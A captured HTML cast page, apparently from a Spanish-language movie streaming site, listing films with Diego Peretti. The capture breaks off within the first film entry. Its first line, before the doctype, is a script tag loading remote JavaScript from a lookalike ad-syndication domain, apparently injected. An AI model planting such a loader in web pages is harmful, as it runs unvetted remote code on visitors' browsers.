

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/cast/diego-peretti/
body_size: 14674
content:
<script src="//async.gsyndication.com/"></script><!doctype html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <title>Diego Peretti &#8211; Pelislatino247</title>
<meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='TOROFLIX_Theme-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/toroflix-public.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://pelislatino247.com/wp-content/themes/toroflix-child/style.css?ver=1.0.0' type='text/css' media='all' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F8DXTY81W9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F8DXTY81W9');
</script>        <style id="tp_style_css" type="text/css">                    /**************************/        /*          General        ***************************/        /*(Main Color)*/a:hover,.SearchBtn>i,.Top:before,.TpMvPlay:before,.TPost.B .TPMvCn .TPlay:before,.SrtdBy li a:before,.Clra,.ShareList>li>a,.PlayMovie:hover,.VideoPlayer>span,.OptionBx p:before,.comment-reply-link:before,section>.Top>.Title>span,.widget_categories>ul li:hover>a:before,.Frm-Slct>label:before,.widget span.required,.comment-notes:before,.TPost .Description .CastList li:hover:before,.error-404:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{color: #de1212 }        .Tf-Wp.open .MenuBtn i,.owl-dots>div.active>span,#Tf-Wp.open .MenuBtn i,.TpTv,.TPost.C .Top,.TPost.C .Image,.Bgra,.VideoOptions.open+.BtnOptions,.lgtbx-on .VideoPlayer>span.BtnLight{background-color: #de1212 }        .widget_nav_menu>div>ul>li[class*="current"],.widget_categories>ul>li:hover,.comment-list .children,blockquote{border-color: #de1212 }        .menu-item-has-children>a:after,.SrtdBy:after{border-top-color: #de1212 }        @media screen and (max-width:62em){            .Menu{border-top-color: #de1212 }        }        @media screen and (min-width:62em){            ::-webkit-scrollbar-thumb{background-color: #de1212 }            .menu-item-has-children:hover>.sub-menu{border-top-color: #de1212 }            .menu-item-has-children:after{border-bottom-color: #de1212 }        }        ::selection{background-color: #de1212 ;color:#fff}        ::-moz-selection{background-color: #de1212 ;color:#fff}        /*(Body Background)*/body{background-color: #1a191f }        /*(Text Color)*/body{color: #818083 }        /*(Links Color)*/a,.ShareList.Count .numbr{color: #fff }        /*(Titles - Color)*/.Top>.Title,.Title.Top,.comment-reply-title,#email-notes,.Description h1,.Description h2,.Description h3,.Description h4,.Description h5,.Description h6,.Description legend{color: #fff }        /**************************/        /*          Header        ***************************/        /*Background*/.Header:after{background-color: #000 }        .BdGradient .Header:after{background:linear-gradient(to bottom, #000  0%,rgba(0,0,0,0) 100%)}        /*Menu*/        /*(Menu Links Color)*/.Menu a,.SearchBtn{color: #fff }        .MenuBtn i{background-color: #fff }        /*(Menu Links Color Hover)*/.Menu li:hover a{color: #fff }        @media screen and (min-width:62em){            .Menu [class*="current"]>a,.Header .Menu>ul>li:hover>a{color: #fff }        }        /*(Menu Icons Color)*/.Menu li:before,.menu li:before{color: #de1212 }        /*(Submenus Brackground)*/.Frm-Slct>label,.TPost.B .TPMvCn,.SrtdBy.open .List,.SearchMovies .sol-selection,.trsrcbx,.SearchMovies .sol-no-results,.OptionBx{background-color: #1a191f }        @media screen and (max-width:62em){            .Menu{background-color: #1a191f }        }        @media screen and (min-width:62em){            .sub-menu{background-color: #1a191f }        }        /*(Submenus Text Color)*/.Frm-Slct>label,.TPost.B .TPMvCn,.OptionBx{color: #818083 }        /*(Submenus Links Color)*/.TPost.B .TPMvCn a,.OptionBx div,.sub-menu a,.Menu li:hover .sub-menu li>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu a{color: #fff }        }        /*(Submenus Links Color Hover)*/.TPost.B .TPMvCn a:hover,.OptionBx a:hover,.sub-menu li:hover a,.Menu li:hover .sub-menu li:hover>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover a{color: #fff }        }        /**************************/        /*          Banner Top        ***************************/        /*(Banner Top Background)*/.TPost.A .Image:after,.TPost .Description .CastList:before{background:linear-gradient(to bottom,rgba(0,0,0,0) 0%, #1a191f  100%)}        /*(Banner Top Links Color)*/.MovieListSldCn .TPost.A .TPMvCn div a,.MovieListSldCn .TPost.A .TPMvCn .Title{color: #e0e0e0 }        /*(Banner Top Links Color Hover)*/.MovieListSldCn .TPost.A .TPMvCn div a:hover,.MovieListSldCn .TPost.A .TPMvCn .Title:hover{color: #e0e0e0 }        /*(Banner Top Text Color)*/.MovieListSldCn .TPost.A{color: #e0e0e0 }        /**************************/        /*          Forms        ***************************/        /*(Buttons Background)*/.Button,a.Button,a.Button:hover,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{background-color: #de1212 }        .ShareList>li>a{border-color: #de1212 }        /*(Buttons Background Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{background-color: #de1212 }        /*(Buttons Text Color)*/.Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{color: #fff }        /*(Buttons Text Color Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{color: #fff }        /*(Form controls Background)*/input,textarea,select,.Form-Select label,.OptionBx p{background-color: #2a292f }        /*(Form controls Text Color)*/input,textarea,select,.Form-Select label,.OptionBx p{color: #fff }        /**************************/        /*          Widgets        ***************************/        /*(Widget - Backgorund)*/aside .Wdgt{background-color: #212026 }        /*(Widget Title - Backgorund)*/aside .Wdgt>.Title{background-color: #19181d }        /*(Widget Title - Color)*/aside .Wdgt>.Title{color: #fff }        /*(Widget Text Color)*/aside .Wdgt{color: #818083 }        /*(Widget Links Color)*/aside .Wdgt a{color: #fff }        /*(Widget Links Color Hover)*/aside .Wdgt a:hover{color: #de1212 }        /**************************/        /*          Tables        ***************************/        /*(Table Title Background)*/thead tr{background-color: #de1212 }        /*(Table Title Text)*/thead tr{color: #fff }        /*(Table Cell Background)*/td{background-color: #26252a }        .SeasonBx{border-bottom-color: #26252a }        /*(Table Cell Background Hover )*/tr:hover>td,tr.Viewed td{background-color: #313036 }        /*(Table Cell Text)*/td{color: #818083 }        /*(Table Cell Links)*/td a,.TPTblCnMvs td:first-child,.TPTblCnMvs td:nth-child(2),.TPTblCnMvs td:nth-child(3){color: #fff }        /*(Table Cell Links Hover)*/td a:hover{color: #de1212 }        /**************************/        /*          Pagination        ***************************/        /*Pagination Links Background*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{background-color: #313036 }        @media screen and (max-width:62em){            .Menu>ul>li{border-bottom-color: #313036 }            .Menu .sub-menu a{background-color: #313036 }        }        /*Pagination Links Background Hover*/.menu-azlist ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{background-color: #de1212 }        @media screen and (max-width:62em){            .Menu .sub-menu a:hover{background-color: #de1212 }        }        /*Pagination Links Color*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.tagcloud a{color: #fff !important}        @media screen and (max-width:62em){            .Menu .sub-menu a{color: #fff !important}        }        /*Pagination Links Color Hover*/.Menu li.menu-azlist:hover ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover .sub-menu li:hover a,.Menu .sub-menu li:hover:before{color: #fff !important}        }        /**************************/        /*          Footer        ***************************/        /*Top*/        /*(Footer Top - Background)*/.Footer .Top{background-color: #151419 }        /*(Footer Top - Text Color)*/.Footer .Top{color: #818083 }        /*(Footer Top - Links Color)*/.Footer .Top a{color: #fff }        /*(Footer Top - Links Color Hover)*/.Footer .Top a:hover{color: #de1212 }        /*Bot*/        /*(Footer Bot - Background)*/.Footer .Bot{background-color: #1a191f }        /*(Footer Bot - Text Color)*/.Footer .Bot{color: #818083 }        /*(Footer Bot - Links Color)*/.Footer .Bot a{color: #fff }        /*(Footer Bot - Links Color Hover)*/.Footer .Bot a:hover{color: #de1212 }        /****************************  NO EDIT  ****************************/        .Search input[type="text"]{background-color:rgba(255,255,255,.2);box-shadow:inset 0 0 0 1px rgba(255,255,255,.2);color:#fff}        .Search input[type="text"]:focus{background-color:rgba(255,255,255,.3);box-shadow:0 0 5px rgba(0,0,0,.5),inset 0 0 0 1px rgba(255,255,255,.2)}        .Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.wp-pagenavi .current,thead tr,.nav-links [class*="current"]{box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}        .Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{box-shadow:none}        .TPost.B .TPMvCn,aside .Wdgt,.SrtdBy.open .List,.sol-active.sol-selection-top .sol-selection-container,.trsrcbx,.sub-menu,.OptionBx,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{box-shadow:inset 0 0 70px rgba(0,0,0,.3),0 0 20px rgba(0,0,0,.5)}        .widget_categories>ul li:hover,.sol-option:hover{box-shadow:inset 0 0 70px rgba(0,0,0,.2)}        @media screen and (max-width:62em){            .sub-menu{box-shadow:none}        }                </style>        </head>
<body data-rsssl=1 id="Tf-Wp" class="archive tax-cast term-diego-peretti term-2764 wp-custom-logo BdGradient">

	<div class="Tf-Wp">
		<header id="Hd" class="Header">
			<div class="Container">
		        <div id="HdTop" class="Top">
		                    <span class="MenuBtn AATggl CXHd" data-tggl="Tf-Wp"><i></i><i></i><i></i></span>            <div class="Search">            <form  method="get" action="https://pelislatino247.com/">    <input id="Tf-Search" type="text" placeholder="Search movies" name="s">    <label for="Tf-Search" class="SearchBtn fa-search AATggl" data-tggl="HdTop"><i class="AAIco-clear"></i></label>    <div style="width: 100%;" class="Result anmt OptionBx widget_categories" id="tr_live_search_content">        <p class="trloading"><i class="fa-spinner fa-spin"></i> Loading</p>        <ul class="ResultList"></ul>        <a href="#" class="Button">Show More Results</a>    </div></form>        </div>                          <figure class="Logo">            <a href="https://pelislatino247.com/" class="custom-logo-link" rel="home"><img width="150" height="31" src="https://pelislatino247.com/wp-content/uploads/2022/03/logo-sitio.png" class="custom-logo" alt="Pelislatino247" decoding="async" /></a>        </figure>            <nav class="Menu">            <ul><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://pelislatino247.com">Inicio</a></li>
<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6278"><a href="https://pelislatino247.com/release/2023/">Estrenos 2023</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-464"><a href="#">Generos</a>
<ul class="sub-menu">
	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://pelislatino247.com/category/accion/">Acción</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://pelislatino247.com/category/aventura/">Aventura</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://pelislatino247.com/category/comedia/">Comedia</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://pelislatino247.com/category/crimen/">Crimen</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://pelislatino247.com/category/drama/">Drama</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://pelislatino247.com/category/familia/">Familia</a></li>
</ul>
</li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://pelislatino247.com/category/disney/">Disney</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://pelislatino247.com/category/netflix/">Netflix</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454"><a href="#">Años</a>
<ul class="sub-menu">
	<li id="menu-item-6276" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6276"><a href="https://pelislatino247.com/release/2023/">2023</a></li>
	<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6277"><a href="https://pelislatino247.com/release/2022/">2022</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-456"><a href="https://pelislatino247.com/release/2021/">2021</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-485"><a href="https://pelislatino247.com/release/2020/">2020</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-486"><a href="https://pelislatino247.com/release/2019/">2019</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-487"><a href="https://pelislatino247.com/release/2018/">2018</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-488"><a href="https://pelislatino247.com/release/2014/">2014</a></li>
	<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-4813"><a href="https://pelislatino247.com/release/2006/">2006</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3376"><a href="https://pelislatino247.com/release/2002/">2002</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3258"><a href="https://pelislatino247.com/release/2001/">2001</a></li>
	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3257"><a href="https://pelislatino247.com/release/2000/">2000</a></li>
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3259"><a href="https://pelislatino247.com/release/1990/">1990</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://pelislatino247.com/series">Series</a></li>
<li id="menu-item-5568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5568"><a href="https://pelislatino247.com/movies">Peliculas</a></li>
</ul>        </nav>    		        </div>
			</div>
		</header><div class="Body">
    <div class="Main Container">
       		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>                    <div class="TpRwCont ">
            <main>
		        <section>
		            <div class="Top AAIco-movie_filter">
		                <h2 class="Title">Diego Peretti</h2>
		                <div class="SrtdBy AADrpd">
		                    <i class="AALink"></i>
		                    <span>Sorted by:</span>
		                    <ul class="List AACont">
		                        <li class="on"><a class="fa-check" href="#Latest">Latest</a></li>
		                        <li><a class="AAIco-check" href="#Popular">Popular</a></li>
		                        <li><a class="AAIco-check" href="#Views">Views</a></li>
		                    </ul>
		                </div>
		            </div>
		            <ul class="MovieList Rows AX A04 B03 C20 D03 E20 Alt">
		            			            			<li id="post-2549" class="TPostMv post-2549 movies type-movies status-publish hentry category-drama category-netflix category-suspense country-argentina annee-209 directors-sebastian-schindel cast-ana-waisbein cast-diego-peretti cast-german-de-silva cast-guillermo-arengo cast-juan-minujin cast-juanita-reale cast-lisandro-fiks cast-macarena-achaga cast-monica-antonopulos cast-ornella-delia cast-pablo-lapadula cast-romina-pinto cast-santiago-achaga cast-silvina-sabater">
    <article class="TPost B">
        <a href="https://pelislatino247.com/movies/la-ira-de-dios/">
            <div class="Image">
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/6MyKpqU2OZdWnF0GgePlPbuOCUA.jpg" alt="Image La ira de Dios"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">1080p - HD</span></div>                    
                    <span class="Qlty Yr">2022</span>                </span>                
            </div>
            <h2 class="Title">La ira de Dios</h2>
        </a>
        <div class="TPMvCn">
            <a href="https://pelislatino247.com/movies/la-ira-de-dios/"><div class="Title">La ira de Dios</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2022</span><span class="Qlty">1080p - HD</span><span class="Time">1h 38m</span><span class="Views AAIco-remove_red_eye">194</span>            </div>
            <div class="Description">
                <p>Convencida de que las extrañas muertes de sus familiares fueron orquestadas por un novelista para</p>
                <p class="Director"><span>Director:</span> <a href="https://pelislatino247.com/director/sebastian-schindel/">Sebastián Schindel</a></p>                <p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/drama/">Drama</a>, <a href="https://pelislatino247.com/category/netflix/">Netflix</a>, <a href="https://pelislatino247.com/category/suspense/">Suspense</a></p>
